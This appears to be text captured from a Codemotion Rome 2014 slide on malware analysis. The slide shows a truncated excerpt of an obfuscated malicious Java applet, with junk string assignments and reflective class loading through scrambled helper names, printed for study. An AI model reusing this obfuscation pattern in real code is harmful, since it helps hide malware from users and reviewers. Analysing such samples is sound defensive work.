 ROME 11-12.04.2014
{CODEMOTION}
www.codemotionworld.com
Malware Analysis...
public class xp extends JApplet {
public void init() {
try {
Object aobj[] = new Object[0];
Object obj = gsdfvg.ccla(tcbteokd.fuss(tcbteokd.p), 1);
String s = "hpjwbludyi";
s = "wgpxrwyvzolbb";
s = "zdfmvftloqmakqysyu";
s = "nrrkqnjfylgtljyyferr";
cr.hzumfnc(obj);
Object aobj1[] = new Object[0];
String s1 = "ofvszonrzgelnko";
s1 = "fefhtspcqhj";
s1 = "evztavmzjarjgwu";
Object obj1 = ygigtele.bjixqh(tcbteokd.fuss(tcbteokd.nq), new Class[] {
Integer.TYPE
}).newInstance(new Object[] {
Integer.valueOf(tcbteokd.mdrikbua(9))
});
int ai[] = new int[8];
Object aobj2[] = new Object[7];
aobj2[2] = cr.hzumfnc(obj);
...
Except where otherwise noted, this work is licensed under
http://creativecommons.org/licenses/by-nc-sa/3.0/
Andrea Pompili
apompili@hotmail.com – Xilogic Corp.